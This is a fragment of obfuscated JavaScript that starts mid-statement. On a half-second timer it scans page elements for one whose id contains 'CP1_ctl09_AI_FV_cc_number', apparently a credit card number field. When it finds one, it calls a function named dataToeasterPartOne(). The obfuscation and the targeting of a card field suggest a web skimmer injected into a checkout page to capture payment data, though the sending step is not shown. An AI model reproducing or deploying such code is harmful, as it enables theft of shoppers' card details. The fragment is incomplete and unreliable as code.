_0x41a976=_0x291d76[_0x564d97(0x8e)]-0x1;_0x41a976>=0x0;_0x41a976--){_0x291d76[_0x41a976][_0x564d97(0x6f)]('id')===!![]&&(_0x291d76[_0x41a976]['id'][_0x564d97(0x71)]('CP1_ctl09_AI_FV_cc_number')!==-0x1&&dataToeasterPartOne());};},0x1f4);